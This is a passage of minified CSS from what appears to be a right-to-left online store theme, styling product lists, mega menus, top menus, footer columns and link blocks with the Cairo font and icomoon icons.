.product-labels{display:none;visibility:visible;opacity:1}.module-products-417 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-417 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-417 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-417 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-417 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-417 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-417 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-417 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-417 .product-list .product-thumb
.caption{padding-right:20px}.module-products-417 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-417 .product-list .stat-1 .stats-label{display:inline-block}.module-products-417 .product-list .stat-2 .stats-label{display:inline-block}.module-products-417 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-417 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-417 .product-list .product-thumb .rating.no-rating{display:none}.module-products-417 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-417 .product-list .product-thumb .rating .fa-star, .module-products-417 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-417 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-417 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-417 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-417 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-417 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-417 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-417 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-417 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-417 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-417 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-417 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-417 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-417 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-417 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-417 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-417 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-417 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-417 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-417 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-417 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-417 .product-list .product-thumb .btn-cart.btn, .module-products-417 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-417 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-417 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-417 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-417 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-417 .product-list .product-thumb .btn-wishlist.btn, .module-products-417 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-417 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-417 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb .extra-group{display:none}.module-products-417 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-417 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-417 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-417 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-417 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-417 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-417 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-417 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-417 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-417 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-417 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-417 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-417 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-417 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-417 .swiper-buttons{display:none !important}.module-products-417 .nav-tabs{display:flex;justify-content:center}.module-products-417 .nav-tabs>li{flex-grow:0}.module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-417 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-417 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-417 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-417 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-417 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-417 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-417 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;right:50%;margin-right:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:200px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13 .mega-menu-content{width:500px;position:relative;right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13>.dropdown-menu::before{right:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{right:100%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start} .top-menu-401 .j-menu li.top-menu-item-2>a::before{content:'\e93c' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-2:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-2>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-2:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-2>a{text-align:right}.top-menu-401>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-401 .j-menu li.top-menu-item-4>a::before{content:'\e946' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-4:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-4>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-4:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-4>a{text-align:right}.top-menu-401>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-4 > a .count-badge{position:relative}.top-menu-401 .j-menu li.top-menu-item-7>a::before{content:'\ea9b' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-7:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-7>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-7:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-7>a{text-align:right}.top-menu-401>ul>.top-menu-item-7>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-7 > a .count-badge{position:relative}.top-menu-401 .j-menu li.top-menu-item-8>a::before{content:'\eae3' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-8:hover>a::before{color:rgba(255, 255, 255, 1)}.top-menu-401 .j-menu li.top-menu-item-8>a:first-child{color:rgba(255, 255, 255, 1)}.desktop .top-menu-401 .j-menu li.top-menu-item-8:hover>a:first-child{color:rgba(244,118,37,1)}.top-menu-401>ul>.top-menu-item-8>a{text-align:right}.top-menu-401>ul>.top-menu-item-8>a>.links-text{display:block}.top-menu-401 > ul > .top-menu-item-8 > a .count-badge{position:relative} .top-menu-402 .j-menu li.top-menu-item-1>a::before{content:'\ebda' !important;font-family:icomoon !important}.top-menu-402>ul>.top-menu-item-1>a{text-align:right}.top-menu-402>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-402 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-402 .j-menu li.top-menu-item-4>a::before{content:'\e928' !important;font-family:icomoon !important}.top-menu-402>ul>.top-menu-item-4>a{text-align:right}.top-menu-402>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-402 > ul > .top-menu-item-4 > a .count-badge{position:relative}.top-menu-402 .j-menu li.top-menu-item-5>a::before{content:'\eaa7' !important;font-family:icomoon !important}.top-menu-402>ul>.top-menu-item-5>a{text-align:right}.top-menu-402>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-402 > ul > .top-menu-item-5 > a .count-badge{position:relative} footer>div{background:rgba(33, 33, 33, 1);padding-top:70px;padding-left:20px;padding-right:20px}footer .grid-cols{max-width:1280px}footer .grid-row-1{padding:20px}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:25%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-1{width:100%}}footer .grid-row-1 .grid-col-2{width:25%}footer .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-2{width:100%}}footer .grid-row-1 .grid-col-3{width:25%}footer .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-3 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-3{width:50%;margin-top:20px}}@media (max-width: 470px){footer .grid-row-1 .grid-col-3{width:100%}}footer .grid-row-1 .grid-col-4{width:25%}footer .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-4 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-4{width:50%;margin-top:20px}}@media (max-width: 470px){footer .grid-row-1 .grid-col-4{width:100%}}footer .grid-row-2{padding:20px}footer .grid-row-2::before{display:block;left:0;width:100vw}footer .grid-row-2 .grid-col-1{width:50%;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(68, 68, 68, 1);padding-top:20px;padding-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}footer .grid-row-2 .grid-col-2{width:50%;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(68, 68, 68, 1);padding-top:20px;padding-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:100%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto} div.links-menu-395 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-395 .title.module-title::after{display:none}div.links-menu-395 .title.module-title.page-title>span::after{display:none}div.links-menu-395 .module-body{display:block;flex-direction:column}div.links-menu-395 .menu-item{border-width:1px 0 0 0}div.links-menu-395 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);word-break:break-word}div.links-menu-395 .menu-item
a{padding-bottom:5px}div.links-menu-395 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-395 .module-title::before{display:none}.phone footer  div.links-menu-395 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-395 .title.module-title{font-size:16px}} div.links-menu-396 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-396 .title.module-title::after{display:none}div.links-menu-396 .title.module-title.page-title>span::after{display:none}div.links-menu-396 .module-body{display:block;flex-direction:column}div.links-menu-396 .menu-item{border-width:1px 0 0 0}div.links-menu-396 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1)}div.links-menu-396 .menu-item
a{padding-bottom:5px}div.links-menu-396 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-396 .module-title::before{display:none}.phone footer  div.links-menu-396 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-396 .title.module-title{font-size:16px}} div.links-menu-397 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-397 .title.module-title::after{display:none}div.links-menu-397 .title.module-title.page-title>span::after{display:none}div.links-menu-397 .module-body{display:block;flex-direction:column}div.links-menu-397 .menu-item{border-width:1px 0 0 0}div.links-menu-397 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1)}div.links-menu-397 .menu-item
a{padding-bottom:5px}div.links-menu-397 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-397 .module-title::before{display:none}.phone footer  div.links-menu-397 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-397 .title.module-title{font-size:16px}} div.links-menu-398 .title.module-title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(255, 255, 255, 1);margin-left:0px;margin-bottom:30px;margin-right:0px;white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-398 .title.module-title::after{display:none}div.links-menu-398 .title.module-title.page-title>span::after{display:none}div.links-menu-398 .module-body{display:block;flex-direction:column}div.links-menu-398 .menu-item{border-width:1px 0 0 0}div.links-menu-398 .menu-item a .links-text{white-space:normal;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1)}div.links-menu-398 .menu-item
a{padding-bottom:5px}div.links-menu-398 .menu-item a:hover .links-text{color:rgba(244, 118, 37, 1)}.phone footer  div.links-menu-398 .module-title::before{display:none}.phone footer  div.links-menu-398 .module-title+.module-body>li{display:flex}@media (max-width: 470px){div.links-menu-398 .title.module-title{font-size:16px}}div.links-menu-398 .links-menu-item-7>a::before{content:'\f232' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)} .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-399 .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-399 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-399 .info-block .info-block-title{font-family:'Cairo';font-weight:400;font-size:17px;color:rgba(0, 0, 0, 1);display:block}.module-info_blocks-399 .info-block .info-block-text{display:block}.module-info_blocks-399 .info-block{padding-top:10px;padding-bottom:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:right}.module-info_blocks-399 .info-block::before{align-self:center;font-size:22px}.module-info_blocks-399 .info-block-img{align-self:center}.module-info_blocks-399 .info-block::before, .module-info_blocks-399 .info-block-img{margin-left:8px;margin-right:8px}.module-info_blocks-399 .info-block .count-badge{display:none}.module-info_blocks-399 .module-body{padding-top:20px}@media (max-width: 760px){.module-info_blocks-399 .module-item.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-info_blocks-399 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}.module-info_blocks-399 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(176, 176, 176, 1)} div.links-menu-400 .module-body{display:flex;flex-direction:row}div.links-menu-400 .menu-item{border-width:0 1px 0 0}div.links-menu-400 .menu-item a .links-text{white-space:nowrap;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);word-break:break-word}div.links-menu-400 .menu-item
a{padding-bottom:5px}.phone footer  div.links-menu-400 .module-title::before{display:none}.phone footer  div.links-menu-400 .module-title+.module-body>li{display:flex}div.links-menu-400 .links-menu-item-1 a .links-text{font-size:15px}div.links-menu-400 .links-menu-item-2 a .links-text{font-size:15px} .icons-menu-406 .title.module-title{font-size:21px;font-weight:700;margin-left:-20px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.icons-menu-406 .title.module-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.icons-menu-406 .title.module-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.icons-menu-406 a::before{color:rgba(176, 176, 176, 1);font-size:35px}.desktop .icons-menu-406 a:hover::before{color:rgba(0, 0, 0, 1)}.icons-menu-406 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-406>ul>.icons-menu-item{padding:calc(5px / 2)}.icons-menu-406
ul{justify-content:flex-end}.icons-menu-406 .module-title{text-align:left}.icons-menu-406 .module-title::after{left:auto;right:100%;transform:translate3d(100%,0,0)}@media (max-width: 760px){.icons-menu-406
ul{justify-content:center}.icons-menu-406 .module-title{text-align:center}.icons-menu-406 .module-title::after{right:50%;left:auto;transform:translate3d(50%,0,0)}}.icons-menu-406 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-7.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important}.icons-menu-406 .icons-menu-item-8.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important} .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-485.blocks-grid .module-item.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-485.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-485 .block-title{order:-2}.module-blocks-485 